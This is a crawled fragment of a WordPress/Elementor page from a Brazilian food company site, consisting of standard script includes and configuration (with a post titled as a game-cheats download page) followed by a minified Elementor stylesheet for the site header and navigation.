		<script type="text/javascript" src="https://tiojorge.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tiojorge.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://tiojorge.com.br/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://tiojorge.com.br/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.2.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://tiojorge.com.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.2.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://tiojorge.com.br/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.2.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://tiojorge.com.br/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.2.2" id="elementor-sticky-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/tiojorge.com.br\/wp-admin\/admin-ajax.php","nonce":"f9b4b0350f","urls":{"assets":"https:\/\/tiojorge.com.br\/wp-content\/plugins\/elementor-pro\/assets\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/tiojorge.com.br\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://tiojorge.com.br/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.2.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://tiojorge.com.br/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://tiojorge.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://tiojorge.com.br/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://tiojorge.com.br/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.2.3" id="share-link-js"></script>
<script type="text/javascript" src="https://tiojorge.com.br/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1" id="elementor-dialog-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1365,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1620,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"direction":"min","is_enabled":false}}},"version":"3.2.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"a11y_improvements":true,"landing-pages":true,"form-submissions":true},"urls":{"assets":"https:\/\/tiojorge.com.br\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2258,"title":"Cheats%20and%20Hacks%20Download%20%7C%20Legacy%2C%20Fake%20Lag%2C%20Spinbot%20%E2%80%93%20Tio%20Jorge%20%7C%20CDA%20Alimentos","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://tiojorge.com.br/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.2.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://tiojorge.com.br/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.2.2" id="pro-preloaded-elements-handlers-js"></script>
<script type="text/javascript" src="https://tiojorge.com.br/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.2.3" id="preloaded-modules-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://tiojorge.com.br/wp-content/uploads/elementor/css/post-25.css?ver=1628011785
body_size: 9608
content:
.elementor-25 .elementor-element.elementor-element-3d6bcb84 > .elementor-container{min-height:50px;}.elementor-25 .elementor-element.elementor-element-3d6bcb84:not(.elementor-motion-effects-element-type-background), .elementor-25 .elementor-element.elementor-element-3d6bcb84 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-25 .elementor-element.elementor-element-3d6bcb84{border-style:solid;border-width:0px 0px 0px 0px;border-color:#FF3523;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-25 .elementor-element.elementor-element-3d6bcb84 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-25 .elementor-element.elementor-element-ce0fa86.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-25 .elementor-element.elementor-element-ce0fa86.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-25 .elementor-element.elementor-element-ce0fa86 > .elementor-element-populated{border-style:solid;border-width:0px 3px 0px 0px;border-color:#FF3523;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:5px 0px 5px 0px;padding:0px 0px 0px 0px;}.elementor-25 .elementor-element.elementor-element-ce0fa86 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25 .elementor-element.elementor-element-a87678e > .elementor-widget-container{padding:0px 20px 0px 0px;}.elementor-bc-flex-widget .elementor-25 .elementor-element.elementor-element-a60049b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-25 .elementor-element.elementor-element-a60049b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-25 .elementor-element.elementor-element-7363e254.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-25 .elementor-element.elementor-element-7363e254.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-25 .elementor-element.elementor-element-7363e254 > .elementor-element-populated{margin:0px 0px 0px 0px;padding:0px 25px 0px 0px;}.elementor-25 .elementor-element.elementor-element-07291a4 .elementor-menu-toggle{margin:0 auto;}.elementor-25 .elementor-element.elementor-element-07291a4 .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:400;}.elementor-25 .elementor-element.elementor-element-07291a4 .elementor-nav-menu--main .elementor-item{color:#4A372C;padding-left:10px;padding-right:10px;}.elementor-25 .elementor-element.elementor-element-07291a4 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-25 .elementor-element.elementor-element-07291a4 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-25 .elementor-element.elementor-element-07291a4 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-25 .elementor-element.elementor-element-07291a4 .elementor-nav-menu--main .elementor-item:focus{color:#FF3523;}.elementor-25 .elementor-element.elementor-element-07291a4 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FF3523;}.elementor-25 .elementor-element.elementor-element-07291a4 .elementor-nav-menu--dropdown a, .elementor-25 .elementor-element.elementor-element-07291a4 .elementor-menu-toggle{color:#FFFFFF;}.elementor-25 .elementor-element.elementor-element-07291a4 .elementor-nav-menu--dropdown{background-color:#FF3523;border-style:solid;border-width:0px 0px 0px 0px;border-radius:15px 1px 15px 0px;}.elementor-25 .elementor-element.elementor-element-07291a4 .elementor-nav-menu--dropdown a:hover,
					.elementor-25 .elementor-element.elementor-element-07291a4 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-25 .elementor-element.elementor-element-07291a4 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-25 .elementor-element.elementor-element-07291a4 .elementor-menu-toggle:hover{color:#FF3523;}.elementor-25 .elementor-element.elementor-element-07291a4 .elementor-nav-menu--dropdown a:hover,
					.elementor-25 .elementor-element.elementor-element-07291a4 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-25 .elementor-element.elementor-element-07291a4 .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF;}.elementor-25 .elementor-element.elementor-element-07291a4 .elementor-nav-menu--dropdown .elementor-item, .elementor-25 .elementor-element.elementor-element-07291a4 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:400;}.elementor-25 .elementor-element.elementor-element-07291a4 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:15px;border-top-right-radius:1px;}.elementor-25 .elementor-element.elementor-element-07291a4 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:15px;border-bottom-left-radius:0px;}.elementor-25 .elementor-element.elementor-element-07291a4 .elementor-nav-menu--dropdown a{padding-left:24px;padding-right:24px;padding-top:10px;padding-bottom:10px;}.elementor-25 .elementor-element.elementor-element-07291a4 > .elementor-widget-container{margin:5px 0px 5px 15px;}.elementor-bc-flex-widget .elementor-25 .elementor-element.elementor-element-480d91c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-25 .elementor-element.elementor-element-480d91c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-25 .elementor-element.elementor-element-480d91c > .elementor-element-populated{border-style:solid;border-width:0px 3px 0px 0px;border-color:#FF3523;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;padding:30px 25px 30px 0px;}.elementor-25 .elementor-element.elementor-element-480d91c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25 .elementor-element.elementor-element-ad98009{text-align:right;}.elementor-25 .elementor-element.elementor-element-ad98009 .elementor-heading-title{color:#4A372C;font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:400;text-transform:lowercase;}.elementor-25 .elementor-element.elementor-element-ad98009 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-25 .elementor-element.elementor-element-63eb57cd.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-25 .elementor-element.elementor-element-63eb57cd.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-25 .elementor-element.elementor-element-1b66ffb5 .elementor-repeater-item-34d111f.elementor-social-icon{background-color:#FFFFFF;}.elementor-25 .elementor-element.elementor-element-1b66ffb5 .elementor-repeater-item-34d111f.elementor-social-icon i{color:#FF3523;}.elementor-25 .elementor-element.elementor-element-1b66ffb5 .elementor-repeater-item-34d111f.elementor-social-icon svg{fill:#FF3523;}.elementor-25 .elementor-element.elementor-element-1b66ffb5 .elementor-repeater-item-4df9301.elementor-social-icon{background-color:#FFFFFF;}.elementor-25 .elementor-element.elementor-element-1b66ffb5 .elementor-repeater-item-4df9301.elementor-social-icon i{color:#FF3523;}.elementor-25 .elementor-element.elementor-element-1b66ffb5 .elementor-repeater-item-4df9301.elementor-social-icon svg{fill:#FF3523;}.elementor-25 .elementor-element.elementor-element-1b66ffb5{--grid-template-columns:repeat(3, auto);--icon-size:19px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-25 .elementor-element.elementor-element-1b66ffb5 .elementor-widget-container{text-align:center;}.elementor-25 .elementor-element.elementor-element-1b66ffb5 .elementor-social-icon{background-color:#FFFFFF;--icon-padding:0.3em;}.elementor-25 .elementor-element.elementor-element-1b66ffb5 .elementor-social-icon i{color:#FF3523;}.elementor-25 .elementor-element.elementor-element-1b66ffb5 .elementor-social-icon svg{fill:#FF3523;}.elementor-25 .elementor-element.elementor-element-1b66ffb5 .elementor-social-icon:hover{background-color:#B8281B;}.elementor-25 .elementor-element.elementor-element-1b66ffb5 .elementor-social-icon:hover i{color:#FFFFFF;}.elementor-25 .elementor-element.elementor-element-1b66ffb5 .elementor-social-icon:hover svg{fill:#FFFFFF;}@media(max-width:767px){.elementor-25 .elementor-element.elementor-element-ad98009{text-align:center;}.elementor-25 .elementor-element.elementor-element-ad98009 .elementor-heading-title{font-size:12px;}}@media(min-width:768px){.elementor-25 .elementor-element.elementor-element-ce0fa86{width:15%;}.elementor-25 .elementor-element.elementor-element-a60049b{width:7.982%;}.elementor-25 .elementor-element.elementor-element-7363e254{width:45.472%;}.elementor-25 .elementor-element.elementor-element-480d91c{width:22.422%;}.elementor-25 .elementor-element.elementor-element-63eb57cd{width:9.124%;}}